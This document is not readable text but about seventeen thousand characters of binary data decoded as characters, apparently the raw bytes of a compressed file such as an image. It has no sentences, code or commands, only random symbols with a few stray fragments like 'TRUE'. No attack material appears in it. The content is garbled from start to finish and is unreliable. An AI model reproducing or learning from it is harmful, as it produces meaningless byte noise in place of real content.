C5m��MN��Y�����s"�Ӓ��?�lH��!���K�$9op��37��hT��M����f(�{���W�UV�b��eȫ�~@E=������j�(���-�6�T�~�YG5`$xQx�6xq1�Jh\*tt�F66`Dv��u7�-x��O�Nu��`%��J��H]$>�K��f�HD#vq�۱�"�k@��$Ĕ+���|�&*�K,8��7H/@r "b }��Nh����(��B��l�H3� Z �0h�H@����5!�# �76��=Ā�9��h�3""g��'v���Q�� D!-H�@H@���9IGB� �!@p�D�b���"��F����J范��qM?�� �Ӽ=i�,ғC[:�X �/�W^��',��@�(<Q�%�J<�	B��/�`C �6���2j��^@��M(aE4�	�����Ȁ�������Qg�F=wV�HP#u��D?��E� ����#xA^X��HE">��z�w<��+DYJWx����������!]� D�R&��'~s�%v�Q~�b�U�jEa�(
�8�+�!^��	�H�nr�'�aQ㞺�x�Ӎ1(EW�w��
� qt����,v�������
t���Z	!�~��dh*J�����2�KO{Z��D�"�7��pH';�T,���D�� H( �S�3/Q\AcP�j�3h	�@��D4)C��X�n��:'8�� �H���4f�VȆ<K�����Y#Q�ԥN��+' HH���u��:�N袒�(�!��P�5bM{�]�#XO6� �
@�.��d�Ƃ'����ڀ)�u�F��/Q��/BA�%�H0o��Z���b�K��ӓ��֩��N�
l@��T`\��N9�E��;:�]�t���� � ���Z]H����/P	�2t� �D١�`�8 a�Ч��S�p�d@9)�Xt�9��а&v3Di�{Q�8��  ��tD$���0O����e�SE�n���d�jB��7���RDW�>S���G"m�t���wXO�ȴ6�a�H�V0��D$Z�K`rg��(c~�I5`�J'f����h���Y��,rH[.
%Q�b{��BLQH�QXB��3lI;��w�Z��p�/��|	���`p�u���6mn�{4&tqH4���x�!	E���Ĭ-^��:���<��Ї�ℍ�$�&A�D���"3Iӌf��n^���p��@�=�/Ϊ/ __� Ԁ�Y
�Y[F7z�,qw�l�h: A72�b�8�+Ey7ЈM[�X�Hu)Jq	�b����1E ����	l9� ��	N@��-/�m���1�@�dz7	���$���PR=�y;����
R�C��Gҟ����Đ4�����$���ݓ'��S=70h�������aQ��(�'h�ID&j��W�^
���P���ob���&�x�'>㍟@�3�	�F^�uI��y�vl)�I���.��_��sk/n�.f1Rr@ $�/��/w�Y�n��gQ�  ?[�eo��a�5U4a3a$Pg<��`� �]� ��}�`��y�*�^u~@��~�7 �'� S(Yx�W8�]8��xD�c���ctuy��P%����l�'s8wf�1' /0��tbQ -@h#
�F�cS�`��D+@F 5�W�тY�u/�[P�� F��`�ڧ:���g.��	^��@���
�� xR���Y
��� �؋��Y�S���q�P	�	��A�3l7�
�Xl+�;�p��7�tX�j��sx�T�O�$
� n��t�7�7U=���F����"6�av��iӧ�;�X
�@�A�
NXc*�Q4C�'����
0x�`��0 Y�� � 
�����X�$�����]Hx�����pEr�X�v�	wUl�z���H���<�S pfk�Ck0�e
�!�/��{예�X~�I@�qo�����ZJ�8?!}���Ǌ�����
��
�P
����&��	�y����p��0�Y�i����� Y�P�ً�ْ��� 	�w��d�� �3w������w_AycS��fh�JbA p  ;`1 ���6n�� �Ew�t�P=� hY���Z_ɏ�Ef0�RM�	�� �	��ac7�@闗�������Y�������9�ٞ���Y��UH�`x��~��O��l����P�	���_X���JG�z60|��@���8��DL+�g�� G�I�ũ�H��E C��)c&�:�y��	T~��}��p�f�� ��
�I���9����Z��������蟗�
��
���!��<EYz�s!�z�&`�
����0��{�0�1�5 ��h#�*H��!@�$j��A���Ur94���~�`
;�
���Y���Bz��0��z��0�:��z���	
*	������Ty�c�W\����Xߨ��!��zz�i*�:{T�/ۣ��J�f
�q(� Aہh�p��T2�yT���H��G��L�pЙ~@��&������:/p��
��*��P��Y�И����x��*�-9���xTIRf�z�4�b��=tB  p��:��o���G�Ҁ	-  ~��Y�A䐲$�,�ʃ���~w�3�S,
׭����#��
� ��j�F;�꩐���j��٘�ٯ��)�����SH��k������X!��.:`�;j:�8��ɪ���D� 
8@
-���A  W0��-P$Э�37�,��$m�\9ó��⮙�	�/P�/ 
� 
� 
���й�p��������x�W˒+9�S(	�ix������cj Ѥ<0��Ȁ�o۱�7�� #��} |5�?��6x�-0�2�T3��9Œ���Ēɡ��wy�lZ�{��+
/���빜;��[��
��阋�[؅X8�^H����ň� !� � ,    � �  � �	H� ,@�H	z*�G�I3	��u�*T�8M�P	���')4@)@�H��,� ��D���S2�?}����Q���ޜ���JE�ID�'N��� �Q*_�R5����� !P,@(.|��n�A/���w��:
L���@� ����aĈ7m��Q�Q	F�B�S��(S�$��� ��ٴ���Qd/`�4[��E;�ބ�P�ʨS%T�F-k�O]�&�bG��.!2����V��J�K7T������+
�_���4��Ԅ@cNl�0��}X���c�L��4Ah����|�4sӂG�$[y?儌�D�v�N���P��'�&*)�TRUE&�r^%��Xe�eHWjY�bqATW]���y8�W^`�	��t��w�b�yhd�Ie�m�H�|Vɀ�@�e�,͔�j��SO?�f�N�M�L�6��I5&� ��$�#���U��H�\"��0�q��b\)���d�1��w8�7^y�9�yE�ϑ�P3�a���B�=B�jE�~�\��HW�%It�%6_������S�h�������(�̉�3�d�lNur�J#R�HU�Db���j��0L�\V���!��e�un�W��@To^��E�y8`J�zִ�'�P��)]*��>�T,�F��(�p��g#=3 T��$�
�F-O���f�(3��"+�)
����"y�����H��rb��
:J�?L�AUS�B���H�ݩ�B��#����</h*��E04��b��z�j��a��A"�esɭ�VB J��LMI�K��&%��o.r��/����,��W2��,���vK�Y���;�"H�Hv�`�A)�Hp�[�.��MU�o_C�R����4����0���c�J�v,���5 ���g�l�L P=ӫJd���"��W�����I���j�ʆxMhm�*��s$��.W�:�砷H+�j�Y>Q��H@^Q�Ւ�#��hS�Y�`�P #@�РEZ҅_-�1�*^�$G��#X�R�*��J<C/ěKd��`)�'�E#$���Ї�z���4t8g�Lf�H��@1�ML�D�b����T$��0W>�G�"���K$�F5;rI��B��J�ev�`A`PA����0�{��T9�u����$������B�{����Ԭ���M=Ĥ�4��E8�p�Y�"��üBxRD	�R?���8�I�*���� Mģ�Dư�O���l���|�B�5P�-hA"��U Tͤ��� �#�P$]8 H�o0�n
��J������6�D���2��W�P0S�JH�
WjE:Xl�.v��$�ف&J�@l��(��Z1ѹ�L)�q 턤!�4�����	�*���c���2.���bU�D>�$,$	J��E45��M�`sɦ�Ӈ-K"�(QnI�)G��hEE*�ш0@��]D�&L@�hylK+�)��`�>ʫ2C3�$���``���ALvĴ����l��#.q�p�-�&1	�^BC��o�lV<G��L.kf�\�j빈����#�'@@P��������� Lt���A&J��u�u�c����!!�Z��*�T� FX���	�"�Z}j�\�DI�A��9NE�͜��LfbC���YH��;��C ÿ���'��"���$&�-@����.&!�`	
�E�<S��ǥ�'6���ѣ��A1{t!	$^lv��;�J%�j,d����Dn�/8�Bb��;	Q���D.d+���q��?���Y[O����-Bxk+[�D*$������� �Q
�#pi]L⢐@|b9$N %�ћ��G=�ː���t&h�6��1Y�D����
y�8${Y���v�)���)A{�(�f��+��'�q̢� N�3�2�g��
����	�h	0�ᾤ�0I',��	<jt��Q�Q�:NHL�u�in�p��Kql�>n:"��wd(#TX�u��L�&kO������*_XՍ�o��f����dV��)�U�O:V\�*v��73 ��;���SE����pk���t3���1A��0�	�.�v���՚'�36e*�O����5P���WD��%���Y�� N�?�MQ>_�q�����"��U������,�@�&.t� ��HDF[Lj;+fq�_&���-�5|�A��)	���;=� ��4�w�I�٨+��EO�R�,��"�
���g�p����R=����� ��E������0�6�@�f���޻����sp�1Q AJ-�`��1���I`uS�)|ļ�%�i����@!��j�J����h����9�6ְ�O�V�YX>}�e+�z�k�Dx2��-m7
��q�s s'g����&\�|�w�����Q t*i�!��,� X��� ������X��iq���z��S�C(��'&�_�ǀ�W{�U�H{����/ �`�k�����J#���f�f�� p&g�Gw7r"H�A�'�@��	a�	��Q�1L� y5�8y�5��4��a��Y�Gu
�6��
��H�bjO�jNfuR�Z {���8{�CXu`���C���%D��3K��q�� � �Pn!��� @��w	A�����%<����@�}0�Lr�� ��4�0"Q�YEH��	Q;E�t+�_����T2T�2���X�������pX5�[�k,�kj�jF(p7a��P 1@ ˷l��|��l�%�@
��"f��:õk�}��c��Rp@g�Rq	���'uD�c�H���@�N�V/CN�D�9S���%k�g���ȅG>���$�hE� w?@|��q� Ұ1��0���K&�������:��Q/��撌y�����r76%0�L�c=�~)'Y�����HMW����M攭Xv���8�UY��erJ�"�[��E�
��< F@ @$�w��u�}Ұf�
�	�p��f6�2)x�Fl6ps�&Xk@��P@��� 	��+�d:�v6��6��4z�y��%	�	�5 �Y>�$2�x�Ti�Z,�b��Ɋg�v�D�j憝����]Igp	@� \��nj����馝�)�R)���}6�s�y:��SP� �8�n�e��0
4�t��^1���#�[��Ve���	
�$�b�B
pHZ�9���Z0���v� j�a	�e9�q��R�	yLZ*
#��*A
� ��R@��Q�����.�xו]$pw'�$2"��c-�*�"�� �Y���d������D� f[OJ��UI��OCJq���(��=�y��	SZ��撥sw\�]0`1�:�n��K�!é61���p��&v �q�	~δ$�szI"(:#����y;%�KN�5N����d�Pt;Ze_Ȋ ��BکB��0��PtF���	
� ����	�p	��
��# ��8`�jF��$��!\f�i
�uy���Y�Kƨ0u
�j�^�$ $�(�J".��85��M�)����
Y��P	������ٮ�ʩ�J��0�G��Z�G��j��: H[�;� P	����� pl\��[n�pw�V��y���l��e�:/7Q�PW#�F :��:֊��1$�1�d�@�q�z��
%���ճ�p���G�C���4��*�G; �*��ZtE�ZS����B � ����#p ?0�_{� k��k�k��)��!���hSa�m�&Ix�M �xk1��s�� �-/;�e6��ut�+� �`��Z	���*��p`&����� G+�����)��i�LT�3��:N����+�� ���� x�1p�e�l�^B
Al��"I���Kq�gQ��5��k��R1"�{��aT�ᛸS�<�[Y�N���.���J��)�Z��b6�?�OR��Rۿ�k�R˕L4�@	��B� �Ӏ�0m&]������'���R����h��m���	��"�&h��&�$��ۍ�ɃS��3�/<p�!Q����3��p�� ��^���W,�D�����D����OH;ģ���k�J������B���n��ZZ��s���e��'��F51��+�����Q�@xbd�0P(��� }۲�i.�Qa8�A6��5��+����ԾJ̩����
������\�����=��ʙ��7��p�dy EpVq����
����͌0�A�ȋ���7��1a
�p
wL0-7h�P��$[:i+k#��Jz�J��p~k�ȉ�K%� VpH�J�6����윯D���<�Nl�H��H���)�ɺ ��	 �� 9�C ������cc"�r�͐i��ѧ�.�X����[ ^�����=�1ԓ+ٲM���Ñ`��
�0ɕP���LTu�L�����L	�`�X|�W|ԙ�ř-_��ʕ�Ϩ��4p# o�Ps�-��
�b�=�g�����]�i�i�Ц�#��� ����\ �Hg62:��Pу�,"ف���SҭD��K���;;��e�	p�*�D:Ϣl�W�ٔ�٣�ޚ�ٙ����B�p�	�q�{ ��W]-P���\�]�
�l
z�*�@�em�ֆ��w,b�T��`�e^0�ڀ	6I=��+��A�H�䨸>�	VY�����v��S�ɛJ��+��\���ޛ�ٛ@	�@���ԝ������X���' ����P ��b;���0���
���{���`
(b�mmR�R��f�J�<�x�O�_�dߜ�UB��	�`�>=�sɘ|��z�D�G�O띿��ޚ��L���e�Wܳ��ʳ0�<�p�T�U��٥����>G��0	Aֽ]�����p
�
}
����}7wsC`͕�4�p�R�l~��"���	�~��=�M����|�G��n����ޒ ����F��F�	N=���ߦ�
�� 4��c�� � p�� ۹ܻk0�F@#��"en�}�1��n�	�`���hҌ�,(ߍ��L6���:ɢ���w՞Ç�����蟮�R��=����F��=�����Fn䐚��	R�ߤ-�	���ꮎ�_� (e๬�尸�	�$d.ǿ���e
��	������̮��me�0�GC���D�4�0���Q5_	���p�� �0�c��	�����\�����o��N�R���m�~�?�U~�s� ܰ���c���Pi�����]]e�k��@�(X�s`��+a*��,�'����SB%����0�@�R/	�pٛ?ϔ��D��.��?������	��Ϫ �j%HЫ�!o��x�0�R���J��È�H`
)R�B�D�ҥ�f�Pe��DN}H���a0��@`�0p6�"$�$�M��N%%h)�X!�
ȫWE� A�tiĶk�n P����Y�:u�$��$F����7�_��P"Lɂ�KZ�XR
��J�k�-M�d2���@M"R���$���"Ge� R��)X'Q�d�2�JA�P��P�S=}%J%T(�6`�XCB)SS����]�&@X����PX��!�-A-��J�դI.]��;`/���d ��1 S0��Rx,S�3�4ˤ���"H�:\���"`	�(@	#bSE%`���6��XP�ʷ�~�*�����FI%�K�`���`�5���R0��)�뎔�L�*K��e,G.��=n��ߪdB��l0J��+1�
,L4��!�$�N�0�L8SE�����:����H��)��cS�E#h�ƓRp�q��\
.�P1�QzJ�WA0�$1`"/�D"h>iJ;@��.&A�o�-�2Ｑ�2�=��F��f�oB-�L,N�c�.��@p#S�@�ڍ0�N��zK8t�D7l�CSc`	0��Ҍ.��EiI�l�q�f�Ku�VyD.��o"��-0�B�5`  h6 $;��%&P�*�X,��j,�j/��jA`�轖�l��o�n̱��b��m�.w#��E�	1���:c���C��W  bh#�R�Ե���m��%��JMU�AH!��D.FY�A���P<�ɦJ�.�BB��e����f��u��kF��gXik�)�����:Ю����J(c�N�/jJ |�O�/�w^�;S߰`���~��l>�ɀm�`�^	��0ah�1!�Qy�Q8�>XEȋ5����3��-�`����������yAB/�Y����eL��x�i����\��49�Ow�� �e�4��b��- ��j� �� u�A�"h:+n����Q���"(�@�c��w��n�!U(�1�� �=��(Fq	,���D31[��Ha ��b@kТN	� ��G\.�,� ��E�O��[�x�i��K\�F���.Ⱥ�d(�	Y���0�c���A�[-�S�b8�JeJ���׋]�"R!�,BD"��!B�q������!xR�X��p� !&p�J``˴���X�`cT�k�B����A,�s�c��LK����&�4��ő�d:��5���J!&5�I@y�Z��D������;%p�"A"z �`y��S$x�	�>�"�ȉ����.r�Ȭ�3l .�I,�A��8�c���c!��B\�ެ�y�7�r:"}왙Lw(A�ł�'�ZwU�H��h)e�E���.T�}�R/iP�5bJ�4j��"`�"bO#E4B�HS`#<� '��U�H�&1�8�J`����B�0�[�*��5��6��r�,Di��͡Je+7D%�)Tl�=�I�(%4�h^s	h"1��?�.��o�I�s��I��Mp�B��+���������i$*�(�``lÔ�X �-	&6��E�r��""�ENꘐ��"$1��Ia0�x��~<e��D2
+Ԙ���ʙ	��7T�:���

���mr��Xb� W���IV�>�z�fJ`/cX���,��D3���m�h��V���� N�"5L,R@��I#�
Cx���"�; �&n38R� �<%�ݬM^S*Q)��|PN^\�=���P!JcHׂ��O@3�H�I"� E� �g؂�*Tዕ���ڂ^��A�{]�0	��؄p�3�&!�+��l=�X� !�6&��T�$D�J��J@�˒���`�0� �;s� �~l�o.liAA��@�+�'�����S��|
)b��j���2!G�`���b,��%7ύ�[n,Hc\׺�!��[��7�2Xx�XDD%`�G�a�Ry׵ �4����N ^�� `���[��X�0��t�@, !j�9����T��m�~{��0|<|���>#n!��Z�Y�d�%2�&���ts�]Vz]C����C��Q��C�	Q `�� E%;�Fi�]���s�WZ��Ov@&g0"�1�����;<�	�Vkڃ��!(��߼�;�#��؋��tn�[�C�Ūv���ZW�Lp��P�⺰Vz�����4�]�zM�^��W���6�C�Q�C�����Ju�h���'�֘ǽ�_�*B��0
�G�,��j��0����5�� #��T�t^���+���4y�	ѭC�m�Ȁ=T@c@�Y୩�4t�A�4MH:�8V�!�ҐQ�C� ">  9�>�1"칈��$��SP�X�	���:��/���+Y(��C<&�)�h�H��6��Bj��P�@�3h L�k(�+=�y[H�N2m���	��	�G�K��ރ�O���!�|�!�x��[A�j�r�>�p�H�K	�q�K0���	��g�,��� �+�h���K����  ��kPɩB\�A8����G�p�.�G��3C��C@�Z�˨�r��p�8������������î��C�Z�E9�Sk����(` ���쳾5؈Y��D�K��/����/�"�Q<�$���.���9]�� �?dXQ�,|0n��i-<[�_$�>;��Bٴ����b���E��=�Ѻ 9I��7��C� ���?�!|I�D��Ei�m��
G� R��  �0��O�JD�H ?��ĺ09�EQ�8H?X��Ӄ�����ɋ�CX��E�sH�X�S�/$@�d�2�Cå�-K������*C2��H�,�߁�����8	�F�.�K����P�	�rJ��r@JhPJ���	̯	0��Gb��,-}��C��R�M��=�'�Z06�YT����C �7K�Ἁ��C�����k��ಋ�@�� ��JL��"(͐����8P��c�
�� h�X�X h�D������L�JE�E��0�B��Q��q���/(ů� �pE�{�E�P���s���n��,@�Q�2�ӫ�L!�C����H��TL?Y@kq��:��LPS�D��Q�Rh�OP�� M-�/�����ghM|,-m:�<�qp�c3��>��@��$,�\P��Pd�E\�����_Ë�@#$Ձ�F(����`�@�ÜQ��N��k4?�.i���i��h Vb �(BxB��	�܀'��y��M�oُPٜM.u�p�(�c{�ó�9X5k�DX#E����u�7��;-�HH����2��s��h�(J�VB5TC���qeT��4�1͐��t�d�4 5tʗ&pC���(�%���-ʲ�,'��� �J�c�:�BPP.�� [�0�M �� ��4b�am�EH�E@�%Ύ�<��nS�L��\�甠�y�?�$�WePCU�BP��FP�l��m���ƴ�;Zl��4@<�Z(��<��RN�T(�I؅F`x�OGx �j)��E0�8ń��q�h[{� {p�%���� �k�M�Ў�cUHd���j��=z�`��Vb��wb�����YY�ܝ�BZnڠu�@AW�#�l����!E!���������2)��"T�'�M�D`(��Mp��] �] (޷u�R$ 8�"�0B(��lӏ�d}���P\�S9ㅔ=�^����4q'B��ٞ5TFp�˝\m�\��΀j��DZb�Iɳ#5P]��Wp|�I�2Ĳ�۲����0?YHP�޶%��5��]���[�+h���}��P�}�W�^}0� NxV���	%�١�Ԟm߽�\���-��-bÈ�x��X���v}��}+�#z��؅*�"G��"���*�8��P���C�����h�6���[��9�
՟���X\�W��_0�������,@{YkM�hd_��YY ��Y�Y#�ߠշ�ݣ]V��O3����؆��[�^8�ZH�Z����ǪGb��@�Ҋլt��m[
X 6v�(�&� m� /��>���\���B��?Y��P��S� $=�O��B��m�˝dY���-�u�YJ�Y�ELJ��%���LϨ�wU�����+�^�����D4AͰ?�+�M[�u��_��an��=9�Um�m �(������P>�f�?\@��)'_�n��R�u1չuɵٞ=М�]v>T��_��$�_u}��̯Y�4P��d���Uh�^8hgl�RU/#[��f��E�����v�% 8<���8HBh]�_�c�k7� �M0�LH\��J=�:ڍT�v�\p}_J.-Cj�6�w���l����0Z�+w�w��4Hi�g�L�QP�Y����8�+�y�Ǯ���tXXY^�_V�q@�.��&���>���!�k�X\����W0VY,,A�6�HY�i��#=vz����s!�ôd���u���(��d�ʌ{�7� m���t��i���^���mX���(���m���Y�Md��_f�&f(f{( $@�0� ZP�����^���z#��;�$@�<��B��� s��� ��_���ݥ�����YM�:?�G����g�%�y�CAH���Vm��Co��c��g�����NX�մ��5�
�h7 9`�dn뺢����؏�nn��nG�P o���P�K�(~J̚m����*��좽o|�t� C��h���8T0�(��*����fhp˃��m۳n�^����nk�>����3Vg�s�^�9eq� �@�q�f�?���^byI�a�<A�x���E�NI�	�Nk�F|�MK:�Ȅ�S�*ڵi0�$Մ���`���B�X�ټ``vX��Z7^8>�dֆY�[5
�;/ig0q�b��EhK�v7�\�W��4����e�ƿh�Wr����������,�jY��0�!�嬖�Ll�06���BH3k�fa��Y�`�� 9Xn������4�@���[�Vau�s������i�o6�ǭi(��Ǯl��Q;�};jt�)�NM���L��Zxm,7������9�5?���C�pa����u
��(^�Ձ���z�m �zE��i3V�^ -��_�^ �@ {A�rEF�D:iǌ��_tAr��H��>�y�Q�!� ����	��|�u��@��
�*�%�2�wW?���|� � �?9�|�2���9(Z�	���R�����W����	�z�5�i�P�j���1c%�Ҥ����:�蘂�$J"����$ʑ&W�,�2��25��hˢ���j��d��3[A+ͺ�`U��j]�����LR)Ϊ��$I�`ԬP4��Ǝ;�l܂�(�eK�-\
.:Х�B�#�x1�D>*JI 4@P�A�^�1~�N��ƿ-4H H�x�:� �Z
�R�Nb�onܨ��ǒ!U�\��6n�:J�(ӧOM�v
��g�Jɉ�J� յ�Nf�:�b%�X�v�P!d��Zth��EjӾm��s;dp�AG���/�l@ Ҍb�5��+Z0�Jz��rYf�pB�5%��h��6QE�[G �XI)�����[oi�rȵv\k��T�*	|��(K]��S�D%Q�U�HVYu5 xȐw�Yh��V\��e@]���{�`�B_X3` �"H����`d�,@ل�l��4�@-�0ġ����Z����G���R���t����R
0j�-��x���`eK%����%���*RIUU%�n7�V^}�.䍳HY�8�����[�0,}��Y@�}y�E< RJ ��92����c�Qff�XHP-�Pi� �%�R(��~�"�&Ej��*�"LY�c'�^�Q�E9W\�*���@v�u��<�0��w�IYzΜ�+���%�^�f��6K�!Ѯ��"r:���08�����H$���Ը=�rn	�̢�E�UJ)%�2
#�4-�*��"�I'�� 5�o��6$S�L��
UMV�l21#O9���]����El�}	�~�� ��2 jJ�.S�`���I!��q�C�x����[tOY0�մ����(�8��&����]w2�$����RO�	*g���rEIw�"e�V⪖3���z���0p�,E��I �H� ־��cpF��͑|�F���,Q&�R�pG+���N;-5���T�z�.f����TI�tPNm����x��Dy���]Yi=�Z���7�Y�����DH �b��|� 
ȉfu�"p���}����BT�K��~�0�w�&��&ELc��RYP������$a�6	v�P�1f���=��`�T�ĵ�u�m�{�D0����c�󞧄�h�-P!"-@��Z�cd�8�<�� �8�c<���H��ԅ��1t.J=H�ħ9��'Iy�)�iL{GK@ �O�^����)p�P��SB�����±�(���qI82�gY�(B0��@@BZ�kٛ�8F����f8��L�}x�&���B��hTk(W�JY��~O{b�짌b.����� Tg���v���@TxCU�p����7�g<p;�2�➘9�#�������481H*H�Zp@�&s�A�b ���#֙	M\�"��gE~�aJ%(aZ�X9�bRU�0&V�JЪ�NRZ����	���cS(��#aT��P�"�ҕfT,,��I���>�y�cғ��aڋH��B��XS2(#'�.N�\2��@d"#��uB���(�F0����zJ�M1�V��@���� (?�i	���$[\]B������h奪*�K����OX���vLy��k��]����`R��mT���7�Ș9খ��#{��	|��I�p��#a����+#�	�����-(:zێ2���K!nkUe8x��X��� �Q4 ��E�3�2I�d0�yt�33��Ůvc�;FS�ȊbM0�"@��(� @!����.�S<���b��j��'��%Iw@�`�ؘ��#,�17��Ѱăь�bB�%���:1T$B)�bʇA�KG`��h�F����,1ܕH��^�����4k<����� �?>a
l���+|,��W���Sz�/��SY���P<[s��a\�<�H���h�y؃@�UۜPyL�$��*R���e�(���EW,w��9������Ō,�#Bc�G��_v��l�Ӣ{�p�q�26��V��'w
`]�b����c�g�/�-���J<¿~��a	�k|�n�Љ��8kؚ���.����-�*�n"�1�Y<Nq��>�9�C�n㸚^� Z@����we�;�:m"��*��W���]fW,�������=>l^k|ј�!
!��� s���L�6�T�A���O��䶕Iq�(]�;�[�gtlK_[�K>�Ú��%��vY���HP
B�BZBV��C���pk ���!ArIlBkM
�i�$Z��
n����{��ĠͧT���Ds�4$�!wϻ�y̟Ds*Ui��$�'_��%���~�A���@��@24���ꯘ��^��H�I��} Y@�5ɵM�%��Qܱŵ�]�ݰ�_��ᝀ!�=��Q��؎�LF1��Ĝ�t��pP�a	���]�K�A��ɻ��A��������{�[��_"(B3�ۜ���Z�=	���č���m��������.�
���w�Z%L�5DG��R�T8�������x[���8���蕖,��� ���L����h �� �i��Bz����eU������(��%!Jp�X��1�����N��Ƶ�!��t���+��q����(�a- ��='��T�����<�Z�	�XPƭ��ܰGݸ` b ���m�^�	���� �� �B"	!"�	�� ����vԭ�Z���u���I�۽�?�����]͑G�݃a��u�Nt0B L$��/��v�����*2���J��G���4���}���P�@AX�yA�&��/Hb��CZ,�(�fd�/��&���ԓZO�T�A�]�#@���2���ԙ5#tB&�.ID���re�8ɓ$�2V�
>c[���1���[V�`�Aތ�L�A�$&�B,ܛ$V��0��:��Y���Y��\ML��x��R�e:�Y��fj�S��A�,�@%��CF�����T��(B	n��U�Z��8���U����u���6N�6���yB ����N6O��e�1�a��Q"ƖY�*���8e�q&e`�+>�)�7�]Dǐ�
*�B�9�E��Xr����x���y�5�m�nKwyW�- ,A��ͤb�{=��d3`6�Y��5ح��٣ �uZ�*JI��(��^��t�Y��SN`m)B�]�.B$��B$�X�avTß��d$ĥX��Z��ι�[����H�"� $���L
�b�_e�We<(;r�O
��-X�=()�醮L�%�e��v��*�il�(g��X@� L�4���َ�f��:B&(I%x��d%|�dޡz�E��'���:0��v���A�xԀ ��'����Ӂ�{9�N&;B*�JaR~E3���cY�M���X�cX��bf��bX � de-@D>/�鞍��}�kk���G���A��ṙ۰X�˗h@5�7D�,���)(��tOr┾1Fe�f��#"���%%x �\�j���z��N	?�)�z!�2��JIG1�"p±�'�NE&�!��FQ���c�Q~�Z��aW����6�t��'!��a�����{����"���k��(4C��kbP+���NM`�
l���f�ºi����t��<���a[e� l�k��u�)����}�e�E��f�R��vI�Jz���اr5�M����d��j*�)&���Z!���mfQ��>��f��P��J-�V�e��&T'�������
��X:�\!���ez���>j�aע��	�@�Vc��_���
X� ��ae1�3�Ӛ@'xB"P��
�����N�e\��6�����l�z���&(�%dm�]���f�WL�ђGz(��^kmN⾅Z`-��,!�d�����Xϧ�aDVM��"mK�j"����e&�(n(-���=� �W���nn�p�ٳ�Y*����
�\+0 ��i���G��mf׾	q��� � ~���J� ��
0�
��&���+OB�;��_��#�%!�>o����a��W3.b�	�r�"�
I�)���3@�e���ol����/\���/|خ��Ȁ<x��x�5� ��'PC T�&'�-���! B��*�M�*�oG�*	�Wtp��e��:��a���о�?�#ȃ�� �q&D��MÇ)'d쒰��>f6nR��m�ո�u�[��/#�/4i^���x��A�dr���d	��1ReD�;����*֊)'������1-�zm�@s���?�2	'��2:	ı�B�y�U5\$�rŁ%�^�f���/IiW���_iW��IᇸV���H"�(t���T���&��(�,'�=#��b�%4R#u�\-5)p�S+YB�2�4C2ЫTCB&�[0����-�M�`�Q�2R�֤�>j6����Ӱ|�n��0��L�4 /���{-������ d�z�Ү�M�A�K���66� ȃ"��aDuO���2�p�%�ՇU��:�r,G�ڇ�!_+3ݯ�`�6s����$��_@_��Ȭ��	2���c���2=.*�"g�>����S?u���qf6�)(A�5)<uh�p(��#D�DU9���c�N���vr&!�>j[�m�b){5� ��(�@p2@04B u� $�!40_�s֫;&�����U�7Ao�&�ug�����e�"d��h	4)�A'�A+��6S(�j[��M�J&�1����I���ڔ���"��\�~�@"*�6  ��$$�UV{����T���5v~���@k�ɸ���e�q�6�9z�C�N-�7-C�����7��r]�[�R(r��&�d�݉NWH��[ �n�I;@��.�̠���$/dy.$5t �e0��.���){pQ�1�����k���8,h�_vf��x+����aHvd��de��au��3�\�!40T�~�d;m��[8���u�1�������	�C�L�Ȕağz,��&;�<W�l(��{�������8|x߹���7z�rdB�{.�������[A̢3:�������.�!���U:�D�8y�Ic:���K9���6��5�+4��8C�����z�N�etp�����86��"�$ ;6�9����8�+��G�x{�g�c��7�t�WSd���kt��0�[�'�8m�v��_m�ۢ�}�<_D�6hC4�1HxMO�!=���<矙�,���u#uz�64=�G��G���7f#�������$�B�Ǹ@�.Z���3�DL�-��g�;������m��u�<N�u��=$8�;_�=94@�|*�%9:H{��;����j���2?���B���gӿ�ҷ8fc6, <S���?�y�8���(�q��&�O�\f���,� Ω}��[ �u(t@� A�	�ph "�]��Q`/&"h�ƃ��F�"�$�ŢWZ(hq�@�_�	�(�@��T�f=-J
PҤ�5u:�i lL�A��)6X�`a��H� EH�[�	�.�JU��4T�2՝P��3E����� ��.4(ڠC��[�x�3g"S����,Y�T�4��'"B�c�b�m���$��& 4H��/]Rx�lQMR�����g�f>�
"�|�է�&�� kv�^}+v���`�rd��[��Py�[�޽����a���;|��ƹ̲��3uh��D��p!��4  	״1�rɥ�Oj�M%u\:с^	N���8���Ѩ���D�����봋��骫��-�����KRq+.�8�+��o��zj��f�����cl�"���)+� =s0�"�4�R�$6��x��D��ĕt	�~YA Pd� 
9�j$�9���E�	1���~l*Ȭ�i�*��o�	��I(Q�=*彩<I���KP�4l�B�d̙C*�,M�^QQE6�t6�9!<�<*�(#=Mؖ��T	�6QV������Ri$-��9M��Mq�:GJ5�V`	�)N��a���U��zkVT"�đLnK���cd F���_	s��ʼY_�lu�l�A�蔶�(�V#/2t��"\q% d�Q|IEvû�	��F�2�����k�Iu
��P�Qu�f��I�h��֋1��c���`�����O���ty�e[����ـ:���  �n�Ť��$D���ܗ`�i]\j�[8Ѳ�K�.���U�F�=;�,�^��K�zkC$��V��򫯎;�`��;d����E�7�ɴ?��]����i��	l�p��%߶��C���_1݃� .�H����lqu�Z]�����+v���$ ���.;P��Z�	T�{�%"6���
W� }�±���y�Y�,Ői1��̀�Ž�d�@0�C`-��Og&��6�� Js�zE�Х�ub�3�-@ 	� �,�!E�0�\�u�] >��Ŏ� ���@��:jq'�g��"�X��>x��e�� �	S����M0`:�ɴ�CLf������g��d;|��t���<n[& A���\�Bs��Ւ�N�0D#@�� %)[D�.œ��5�_��T��)	���l�'�h�PI�:�^���;��|&p%Et�>%���07�q�'�,2`X�b�0{�K��0s(�� �r�.����[<��5FBXBFk��7:C����Q�Rp���.�)�
��Fd&S�(E)�aLD�SJ����H�mz�)�9�4������HN���W�HG��f�G�L2}���#�I�d@5xz@�h����,1�_�HA���"D
Y~ �� ���,�]cR2�L�b��ԫ^��̖���� M�T�<^���&N6��4y�J�D��a9ґŲ^f#���̩�F����u�p(�5N�n��\(�̺X�H| �YJcy��XHG�d&!P�F]b����r7 ��5�7M�K���'������uH�J���� �4^��E(�R�`X�G��zƒ�g�a��P��'�U8@ �E7H�
sя���E! ��p5V,�U"W�4z��^�\D|Ĉ�Db��F�-O�I"1
�\3�t����抧��d�kdP���=f�Z_|B�Z�RB0��! �$�VI`��b�j����D����mY����È�cs/��|x��s��:]C�)vqNVшU|�-y�q_[:c���x{Q�<D�S>��,���v^zL������O��d�" �^��G?�z`�8�kp�o��Z����EuC�k�8�X�H-<����yV�(X��I���h����R�:�elNsj���G�獛 &K�0��,#ٻ�ĉ��� ��'m�`�h��[@���BĠߖiیMP#�b�iɓ���q�v�p*���ӂ�*h��U���}X��f����]<��ў6ڪ͉㦱�8�|��+o?��q˛�
